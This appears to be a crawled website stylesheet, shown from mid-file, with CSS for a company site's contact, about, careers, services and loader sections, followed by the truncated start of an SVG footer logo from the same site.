}

.contact-map ul.nav-pills li:first-child a {
    border-radius: 3px 0px 0px 3px;
}

.contact-map .nav-pills>li+li {
    margin: 0;
}

.contact-map .nav-pills>li:last-child a {
    border: 0;
}

.contact-map ul.nav-pills li a:hover,
.contact-map ul.nav-pills li a:focus,
.contact-map ul.nav-pills li.active a,
.contact-map ul.nav-pills li.active a:hover,
.contact-map ul.nav-pills li.active a:focus,
.contact-map ul.nav-pills li a:hover {
    color: #544d33;
    background: #ffda44;
    border-color: transparent;
}

.contact-map iframe {
    width: 100%;
    border: none;
}

section.contact-form {
    padding: 0 0 80px;
}

.well-form {
    padding: 30px;
    background: #f4f5f8;
}

.help-block {
    margin-top: 15px;
    font-size: 14px;
}

.alert {
    border-radius: 0;
}

.error-msg {
    margin-top: 20px;
    margin-bottom: 0;
    text-align: center;
}

.form-group {
    margin-bottom: 30px;
}

.form-control {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    line-height: 48px;
    height: auto;
    padding: 0 20px;
}

textarea.form-control {
    line-height: 20px;
}

.form-control:focus {
    border: 1px solid rgba(244, 244, 244, 0.8);
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.2);
}

textarea.form-control {
    min-height: 160px;
}

button.btn.btn-warning {
    padding: 0;
    line-height: 60px;
    border-radius: 0;
    border: none;
    font-size: 19px;
    font-weight: bold;
    background: #093eb6;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.has-error .form-control,
.has-error .form-control:focus {
    border-color: #D66260;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button.btn.btn-warning:hover {
    background: #002D92;
}

@media (max-width: 1199px) and (min-width:991px) {
    .contact-map ul.nav-pills li a {
        font-size: 16px;
        padding: 0 24px;
    }
}

@media all and (max-width: 991px) {
    .row.contact-centers > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 40px;
    }
    .row.contact-centers > div:last-child {
        margin-bottom: 0;
    }
    .row.form {
        text-align: center;
    }
    .row.form > div {
        width: 600px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .row.form > div:last-child {
        margin-bottom: 0;
    }
    .contact-map iframe {
        max-width: 100%;
        min-height: 500px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .contact-map ul.nav-pills li {
        float: none;
        margin-bottom: 5px;
    }
    .contact-map ul.nav-pills li a {
        border-radius: 3px !important;
        border: none;
    }
    .contact-map iframe {
        min-height: 400px;
    }
}

@media all and (max-width: 480px) {
    .contact-area-box {
        padding: 15px 20px;
    }
    .contact-area-box i {
        margin-right: 0;
        font-size: 16px;
        margin-top: 5px;
    }
    .contact-area-box p {
        padding-left: 25px;
        font-size: 14px;
    }
    .well-form {
        padding: 30px 25px;
    }
}


/* About Page */

section.about-company {
    padding-bottom: 0;
}

.about-content {
    float: right;
}


/* Call to action */

section.about-cta {
    padding: 50px 0 0;
}

.cta {
    padding: 40px 45px;
    background: #ffda44;
}

.cta h2 {
    font-size: 33px;
    color: rgb( 103, 95, 63);
    line-height: 1.455;
    text-align: left;
    margin: 0;
    font-family: "Georgia";
}

@media all and (max-width: 991px) {
    .about-content {
        float: none;
    }
}

@media all and (max-width: 480px) {
    .cta {
        padding: 20px 25px;
    }
    .cta h2 {
        font-size: 26px;
    }
}


/* Culture */

.culture h2.culture-title {
    font-size: 28px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    line-height: 1;
    margin: 0 0 25px;
}

.culture h4.culture-subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: rgb( 76, 79, 84);
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 15px;
}

.culture-video {
    text-align: right;
}

.culture-video img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

@media all and (max-width: 767px) {
    .culture-video {
        text-align: left;
    }
}


/*stats section*/

section.about-stats {
    padding-top: 0;
}

.row.stats.stats-2 {
    background: #f4f5f8;
}

.row.stats.stats-2 > div {
    padding: 30px 20px 40px 50px;
    border: 1px solid #e9ebef;
}

.row.stats.stats-2 > div:first-child {
    border-top: 0;
    border-left: 0;
}

.row.stats.stats-2 > div:nth-child(2) {
    border-top: 0;
    border-right: 0;
}

.row.stats.stats-2 > div:nth-child(3) {
    border-left: 0;
    border-bottom: 0;
}

.row.stats.stats-2 > div:nth-child(4) {
    border-right: 0;
    border-bottom: 0;
}

@media (max-width: 1099px) {
    .row.stats.stats-2 > div {
        padding: 30px 20px;
    }
}


/* Accordion */

section.about-accordion {
    padding: 0;
}

@media (max-width: 991px) {
    section.about-accordion {
        padding: 0 15px;
    }
}

section.about-innovations {
    padding: 0 0 40px;
}


/*Tools Section*/

section.about-tools {
    padding: 5px 0 20px;
}

.row.tools {
    margin: 0;
}

.row.tools > div {
    padding: 40px 30px;
    background: transparent;
    border: 1px solid #f9f9f9;
}

.icon-container {
    height: 50px;
}

.row.tools > div p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.tools > div {
        width: 400px;
        margin: 0 auto;
        max-width: 100%;
    }
}


/*Employees Section*/

section.about-employees {
    padding-bottom: 0;
}

.row.employees {
    display: flex;
    align-items: center;
}

.row.employees.top-sec {
    display: block;
    position: relative;
}

.row.employees.top-sec .text-right {
    float: right;
}

.row.employees.top-sec > div:last-child {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.employees h4.subtitle {
    font-size: 28px;
    margin-top: 0;
}

.row.employees img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.row.employees p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.employees {
        display: block;
    }
    .row.employees .text-right {
        text-align: left;
        margin-bottom: 30px;
        float: none !important;
    }
    .row.employees.top-sec > div:last-child {
        position: relative;
        transform: inherit;
        top: 0;
    }
    section.services-employees .spacer-80 {
        height: 50px;
    }
    .row.employees .text-left {
        margin-bottom: 30px;
    }
}


/*leaders*/

.row.leaders h4.subtitle {
    margin-bottom: 5px;
}

.img-hover-effect:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 0%;
    background: rgba(255, 218, 68, 0.7);
    top: 0;
    left: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover:after {
    height: 100%;
}

.social-links {
    position: absolute;
    top: 75%;
    width: 100%;
    z-index: 5;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover .social-links {
    opacity: 1;
    visibility: visible;
    top: 50%;
}

.social-links a {
    font-size: 22px;
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin-right: 8px;
    background: rgba(0, 0, 0, 0.66);
    display: inline-block;
    border-radius: 50%;
    color: #fff;
}

.social-links a:last-child {
    margin: 0;
}

.social-links a:hover {
    background: #000;
}

@media all and (max-width: 991px) {
    .row.leaders .img-hover-effect {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .row.leaders > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.leaders > div.clearfix {
        display: none;
    }
    .row.leaders > div:last-child {
        margin-bottom: 0;
    }
}


/* Vision */

.vision h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.vision ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    padding-left: 30px;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
}

.vision ul li:first-child {
    padding-top: 0;
}

.vision ul li:last-child {
    border-bottom: 0;
}

.vision ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    line-height: 30px;
    left: 0;
}

@media all and (max-width: 767px) {
    .row.vision > div {
        margin-bottom: 30px;
    }
    .row.vision > div:last-child {
        margin-bottom: 0;
    }
}


/*Sidebar*/

.sidebar-search-form {
    position: relative;
}

.sidebar-search-form .btn.search-btn {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    padding: 0 20px;
    background: none;
    font-size: 18px;
    outline: none;
}

h3.sidebar-title {
    font-size: 17px;
    font-weight: normal;
    font-family: "Roboto";
    color: #C0C4C7;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.sidebar-blog-categories ul {
    background: #f4f5f8;
}

.sidebar-blog-categories ul li a {
    font-size: 17px;
    color: #61656F;
    padding: 24px 30px;
    display: block;
    line-height: 1;
    border-bottom: 1px solid #fcfcfd;
}

.sidebar-blog-categories ul li a:hover {
    background: #e9e9e9;
}

.sidebar > div {
    margin-bottom: 45px;
}

.sidebar > div:last-child {
    margin-bottom: 0;
}

.sidebar-download .download-file {
    background: #093eb6;
    margin: 0;
    padding: 0 15px;
}

.sidebar-download .download-file:hover {
    background: #002D92;
}

.sidebar-download .download-file i {
    color: #fff;
}

.sidebar-download .download-file a {
    color: #fff;
}

.sidebar-download .download-file span {
    color: rgba(255, 255, 255, 0.5);
}

.sidebar-fact {
    padding: 20px 25px 25px;
    background: #f4f5f8;
}

.sidebar-fact h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.5;
    margin: 0 0 20px;
}

.sidebar-fact a.btn {
    background: #ffda44;
    color: #544d33;
}

.sidebar-fact a.btn:hover {
    background: #f7cd22;
}

.sidebar-tags a {
    background: #f4f5f8;
    color: #adadad;
    display: inline-block;
    padding: 12px 12px;
    margin: 0 10px 12px 0;
}

.sidebar-tags a:hover {
    background: #ddd;
    color: #999;
}

.sidebar-single-links li {
    padding: 30px 0;
    border-bottom: 1px solid #f4f5f8;
}

.sidebar-single-links li:first-child {
    padding-top: 0;
}

.sidebar-single-links li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.sidebar-single-links h4.subtitle {
    margin: 0 0 15px;
    line-height: 1;
}

p.location-2 {
    margin-bottom: 0;
    line-height: 1;
}

p.location-2 span {
    color: #abafb3;
}

@media all and (max-width: 991px) {
    .sidebar {
        padding-top: 0;
        max-width: 400px;
        margin: 0 auto;
    }
    .response-btn {
        text-align: left;
    }
}


/*Career Page */

.careers section {
    padding-bottom: 0;
}

.careers section:last-child {
    padding-bottom: 80px;
}

@media all and (max-width: 767px) {
    .culture h2.culture-title {
        font-size: 24px;
    }
    .culture h4.culture-subtitle {
        font-size: 16px;
    }
}


/*Job stats*/

.stats-box {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 10px 15px;
}

.stats-box h4,
.stats-box p {
    line-height: 1;
}

@media all and (max-width: 767px) {
    .row.job-stats > div {
        width: 400px;
        margin: 0 auto;
        float: none;
        max-width: 100%;
    }
    .row.job-stats > div:last-child .stats-box {
        margin-bottom: 0;
    }
    .stats-box h4 {
        line-height: 1.2;
    }
}


/*culture styles*/

.company-images > div {
    padding: 0;
}

.row.company-images {
    margin: 0;
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.company-image-one.hover-effect {
    width: 100%;
    display: block;
}

.company-image-one img {
    width: 100%;
    height: 230px;
}

@media all and (max-width: 991px) {
    .careers-culture .col-md-5 {
        margin-bottom: 50px;
    }
    .life-box {
        margin-bottom: 40px;
    }
    .careers section:last-child {
        padding: 30px 0 60px;
    }
}

@media all and (max-width: 600px) {
    .company-images > div {
        width: 100%;
    }
    .company-image-one img {
        height: auto;
    }
}


/*Life Section styles*/

.life-box h4.subtitle {
    margin: 30px 0 15px;
}

.life-box .icon-container {
    min-height: 50px;
}


/*Open Postitioms styles*/

.open-positions ul li {
    padding: 25px 0px;
    padding-right: 190px;
    border-bottom: 1px solid #f4f5f8;
    position: relative;
}

.open-positions ul li:first-child {
    padding-top: 0;
}

.designation span {
    font-size: 12px;
    font-family: "Roboto";
    color: #677078;
    background: #f4f5f8;
    padding: 0 10px;
    line-height: 24px;
    display: inline-block;
}

.designation h4.subtitle {
    margin: 0 0 5px;
}

.designation {
    float: left;
    width: 82%;
}

.open-positions ul li:after {
    content: "";
    display: block;
    clear: both;
}

.open-positions ul li a.btn {
    position: absolute;
    right: 0;
    padding: 0 25px;
    background: #ffda44;
    color: #544d33;
}

.open-positions ul li a.btn:hover {
    background: #ECC124;
}

.location {
    float: right;
    text-align: right;
}

.location p.state {
    font-weight: 500;
    margin-bottom: 0;
}

.location p.country {
    color: #abafb3;
}

@media all and (max-width: 767px) {
    .designation {
        width: 80%;
    }
    .open-positions ul li {
        padding-right: 0;
    }
    .open-positions ul li a.btn {
        position: relative;
        margin-top: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
}

@media all and (max-width: 480px) {
    .designation {
        float: none;
        width: 100%;
    }
    .location {
        float: left;
        text-align: left;
        margin-top: 15px;
        display: inline-block;
    }
    .open-positions ul li a.btn {
        float: right;
        font-size: 15px;
        line-height: 44px;
        padding: 0 20px;
        transform: inherit;
        left: 0;
    }
}


/*service page */

.services-content {
    float: right;
}

section.services-checmicals {
    padding: 0;
}

.services-vision img {
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

section.services-highlights {
    background: #f4f5f8;
}

.feature-box {
    text-align: center;
    background: #ffffff;
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
    padding: 40px 20px;
    margin:20px 0px;
}

.feature-box p {
    margin-bottom: 0;
}

.service-slider,
.service-slider ul.slides li {
    position: relative;
}

.service-slider li img {
    width: 100%;
    min-height: 280px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.slider-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.66);
    text-align: center;
    padding: 0 15px;
}

.slider-caption p {
    font-size: 14px;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 0;
    padding: 14px 0;
}

.service-slider .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a:before {
    background: url('../images/service-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/service-arrow-right.png') no-repeat;
}

.service-slider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.service-slider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.service-slider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.service-slider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .services-company a.hover-effect {
        display: block;
    }
    .service-slider {
        margin-bottom: 40px;
    }
    .services-content {
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .services-company a.hover-effect {
        display: block;
    }
    .services-company .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 0 40px;
    }
    .services-company .row > div.clearfix {
        display: none;
    }
    .services-company .row > div:last-child {
        margin-bottom: 0;
    }
    .row.vision .text-right {
        text-align: left;
    }
    section.services-vision {
        padding-top: 30px;
    }
    .services-highlights .row > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .services-highlights .row > div:last-child {
        margin-bottom: 0;
    }
}


/* back to top */

.cd-top {
    display: inline-block;
    height: 36px;
    width: 36px;
    position: fixed;
    bottom: 40px;
    right: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: #00A3EF url(../images/cd-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top:hover {
    background-color: #0087C5;
}

.cd-top.cd-is-visible {
    /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}

@media only screen and (min-width: 767px) {
    .cd-top {
        right: 20px;
        bottom: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .cd-top {
        height: 40px;
        width: 40px;
        right: 30px;
        bottom: 30px;
    }
}


/*Image Hover Effects*/

.hover-effect img,
.img-hover-effect img {
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
    -webkit-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: #ffffff;
}

.hover-effect,
.img-hover-effect {
    background: #000;
    overflow: hidden;
    position: relative;
    display: inline-block;
    margin: 0 -1.5px;
}

.hover-effect:hover img {
    opacity: 0.6;
    transform: scale(1.1);
}


/* Skillbar */

.skillbar {
    position: relative;
    display: block;
    margin-bottom: 50px;
    width: 100%;
    background: #f4f5f8;
    height: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

div.process-bar > .skillbar:last-child {
    margin-bottom: 0;
}

.skillbar-title {
    position: relative;
    font-size: 15px;
    color: #677078;
    margin-bottom: 10px;
}

.skillbar-bar {
    height: 10px;
    width: 0px;
    background: #ffda44;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: relative;
    overflow: inherit !important;
}

.skillbar-bar:after {
    content: "";
    position: relative;
    display: block;
    float: right;
    width: 26px;
    height: 26px;
    right: -8px;
    top: -8px;
    background: #ffda44;
    border-radius: 50%;
    border: 3px solid #fff;
}

.skill-bar-percent {
    position: absolute;
    right: 0px;
    top: -25px;
    line-height: 1;
    font-size: 15px;
    font-family: "Roboto";
    color: #093EB6;
}


/* 404 page */

section.page-not-found {
    padding: 120px 0;
}

.error-page h1 {
    margin: 0;
    font-size: 150px;
    font-family: Roboto;
    font-weight: bold;
    color: #093EB6;
    line-height: 1;
}

.error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
    font-weight: 600;
}

.error-page h4 {
    margin-bottom: 30px;
    font-size: 21px;
}


/* Shortcodes */

.styled-list ol,
.styled-list ul {
    margin: 0px;
    list-style-position: inside;
}

.styled-list ol li,
.styled-list ul li {
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
}

.styled-list ol li:first-child,
.styled-list ul li:first-child {
    padding-top: 0;
}

.styled-list ul {
    list-style-type: disc;
}

.styled-list ul ul {
    margin: 15px 0px 0px 20px;
    list-style-type: circle;
}

.styled-list ol ol {
    margin: 15px 0px 0px 20px;
}

.styled-list ul ul li,
.styled-list ol ol li {
    border-bottom: none;
    padding: 8px 0;
}

.styled-list .list-unstyled {
    margin-left: 0;
}

.styled-list .list-unstyled ol {
    list-style-type: none;
}

.btn-block+.btn-block {
    margin-top: 10px;
}

.btn-row a.btn {
    line-height: 60px;
    padding: 0 36px;
}

.btn-col a.btn {
    margin-bottom: 20px;
    margin-left: 20px;
    float: left;
}

.btn-col a.btn:nth-child(odd) {
    margin-left: 0;
    clear: both;
}

a.btn.btn-block:nth-child(odd) {
    margin-bottom: 15px;
    margin-top: 30px;
}

a.btn.btn-block:first-child {
    margin-top: 0;
}

.btn-row a.btn.btn-normal {
    line-height: 48px;
    font-size: 14px;
    padding: 0 30px;
}

a.btn.btn-sm {
    line-height: 36px;
    font-size: 12px;
    padding: 0 24px;
}

.quote-post blockquote {
    background: #093EB6;
    color: #fff;
}

.drop-caps p:first-child::first-letter {
    background: #ffda44;
    color: #675F3F;
    display: block;
    float: left;
    font-size: 36px;
    margin-right: 15px;
    margin-top: 5px;
    padding: 20px;
    border-radius: 4px;
}

.drop-caps.blue p:first-child::first-letter {
    background: #093EB6;
    color: #fff;
}

.tab-widget {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.nav-tabs>li {
    padding: 0;
    border-radius: 0;
    margin: 0;
    border-right: 1px solid #eee;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.nav-tabs {
    border-bottom: 1px solid #eee;
}

.nav-tabs>li>a {
    font-weight: bold;
    line-height: 1;
    padding: 20px 15px;
    background: #ffffff;
    color: #093EB6;
    border-radius: 0;
    border: none;
    margin: 0;
}

.nav-tabs>li>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.tab-content>.tab-pane {
    padding: 22px;
}

@media (max-width: 991px) {
    .tab-widget {
        margin-bottom: 50px;
    }
}

@media (max-width: 767px) {
    .btn-col {
        margin-bottom: 30px;
    }
    form.form-horizontal {
        margin-top: 50px;
    }
    .headings {
        margin-bottom: 50px;
    }
    table.table-striped {
        margin-bottom: 50px;
    }
    .row.styled-list h3 {
        margin-top: 0;
    }
    .row.styled-list > div {
        margin-bottom: 50px;
    }
    .row.styled-list > div:last-child {
        margin-bottom: 0;
    }
}

@media (max-width: 480px) {
    .nav-tabs>li {
        display: block;
        float: none;
        border-right: 0;
        border-bottom: 1px solid #eee;
    }
    .btn-col a.btn {
        display: inline-block;
        margin: 0 0 20px;
        clear: both;
    }
}


/* Preloader */

.sk-cube-grid {
    width: 50px;
    height: 50px;
    margin: 0px auto;
    z-index: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%);
}

.sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: #ffda44;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

@keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}


/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Loader and Animation styles
   ========================================================================== */

.loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ffffff;
    /* change if the mask should have another color then white */
    opacity: 1;
    z-index: 11111;
    /* makes sure it stays on top */
    height: 100%;
    overflow: hidden;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg
body_size: 18315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
.st0{fill:#FFFFFF;}
.st1{fill:#FFFFFF;}
.st2{fill:#FFFFFF;}
.st3{fill:#FFFFFF;}
.st4{fill:#FFFFFF;}
.st5{fill:#FFFFFF;}
.st6{fill:#FFFFFF;}
.st7{fill:#FFFFFF;}
.st8{fill:#FFFFFF;}
.st9{fill:#FFFFFF;}
.st10{fill:#FFFFFF;}
.st11{fill:#FFFFFF;}
.st12{fill:#FFFFFF;}
.st13{fill:#FFFFFF;}
.st14{fill:#FFFFFF;}
.st15{fill:#FFFFFF;}
.st16{fill:#FFFFFF;}
.st17{fill:#FFFFFF;}
.st18{fill:#FFFFFF;}
.st19{fill:#FFFFFF;}
.st20{fill:#FFFFFF;}
.st21{fill:#FFFFFF;}
.st22{fill:#FFFFFF;}
.st23{fill:#FFFFFF;}
.st24{fill:#FFFFFF;}
.st25{fill:#FFFFFF;}
.st26{fill:#FFFFFF;}
.st27{fill:#FFFFFF;}
.st28{fill:#FFFFFF;}
.st29{fill:#FFFFFF;}
.st30{fill:#FFFFFF;}
.st31{fill:#FFFFFF;}
.st32{fill:#FFFFFF;}
.st33{fill:#FFFFFF;}
.st34{fill:#FFFFFF;}
.st35{fill:#FFFFFF;}
.st36{fill:#FFFFFF;}
.st37{fill:#FFFFFF;}
.st38{fill:#FFFFFF;}
.st39{fill:#FFFFFF;}
.st40{fill:#FFFFFF;}
.st41{fill:#FFFFFF;}
.st42{fill:#FFFFFF;}
.st43{fill:#FFFFFF;}
.st44{fill:#FFFFFF;}
.st45{fill:#FFFFFF;}
.st46{fill:#FFFFFF;}
.st47{fill:#FFFFFF;}
.st48{fill:#FFFFFF;}
.st49{fill:#FFFFFF;}
.st50{fill:#FFFFFF;}
.st51{fill:#FFFFFF;}
.st52{fill:#FFFFFF;}
.st53{fill:#FFFFFF;}
.st54{fill:#FFFFFF;}
.st55{fill:#FFFFFF;}
.st56{fill:#FFFFFF;}
.st57{fill:#FFFFFF;}
.st58{fill:#FFFFFF;}
.st59{fill:#FFFFFF;}
.st60{fill:#FFFFFF;}
.st61{fill:#FFFFFF;}
.st62{fill:#FFFFFF;}
.st63{fill:#FFFFFF;}
.st64{fill:#FFFFFF;}
.st65{fill:#FFFFFF;}
.st66{fill:#FFFFFF;}
.st67{fill:#FFFFFF;}
.st68{fill:#FFFFFF;}
.st69{fill:#FFFFFF;}
.st70{fill:#FFFFFF;}
.st71{fill:#FFFFFF;}
.st72{fill:#FFFFFF;}
.st73{fill:#FFFFFF;}
.st74{fill:#FFFFFF;}
.st75{fill:#FFFFFF;}
.st76{fill:#FFFFFF;}
.st77{fill:#FFFFFF;}
.st78{fill:#FFFFFF;}
.st79{fill:#FFFFFF;}
.st80{fill:#FFFFFF;}
.st81{fill:#FFFFFF;}
.st82{fill:#FFFFFF;}
.st83{fill:#FFFFFF;}
.st84{fill:#FFFFFF;}
.st85{fill:#FFFFFF;}
.st86{fill:#FFFFFF;}
.st87{fill:#FFFFFF;}
.st88{fill:#FFFFFF;}
.st89{fill:#FFFFFF;}
.st90{fill:#FFFFFF;}
.st91{fill:#FFFFFF;}
.st92{fill:#FFFFFF;}
.st93{fill:#FFFFFF;}
.st94{fill:#FFFFFF;}
.st95{fill:#FFFFFF;}
.st96{fill:#FFFFFF;}
.st97{fill:#FFFFFF;}
.st98{fill:#FFFFFF;}
.st99{fill:#FFFFFF;}
.st100{fill:#FFFFFF;}
.st101{fill:#FFFFFF;}
.st102{fill:#FFFFFF;}
.st103{fill:#FFFFFF;}
.st104{fill:#FFFFFF;}
.st105{fill:#FFFFFF;}
.st106{fill:#FFFFFF;}
.st107{fill:#FFFFFF;}
.st108{fill:#FFFFFF;}
.st109{fill:#FFFFFF;}
.st110{fill:#FFFFFF;}
.st111{fill:#FFFFFF;}
.st112{fill:#FFFFFF;}
.st113{fill:#FFFFFF;}
.st114{fill:#FFFFFF;}
.st115{fill:#FFFFFF;}
.st116{fill:#FFFFFF;}
.st117{fill:#FFFFFF;}
.st118{fill:#FFFFFF;}
.st119{fill:#FFFFFF;}
.st120{fill:#FFFFFF;}
.st121{fill:#FFFFFF;}
.st122{fill:#FFFFFF;}
.st123{fill:#FFFFFF;}
.st124{fill:#FFFFFF;}
.st125{fill:#FFFFFF;}
.st126{fill:#FFFFFF;}
.st127{fill:#FFFFFF;}
.st128{fill:#FFFFFF;}
.st129{fill:#FFFFFF;}
.st130{fill:#FFFFFF;}
.st131{fill:#FFFFFF;}
.st132{fill:#FFFFFF;}
.st133{fill:#FFFFFF;}
.st134{fill:#FFFFFF;}
.st135{fill:#FFFFFF;}
.st136{fill:#FFFFFF;}
.st137{fill:#FFFFFF;}
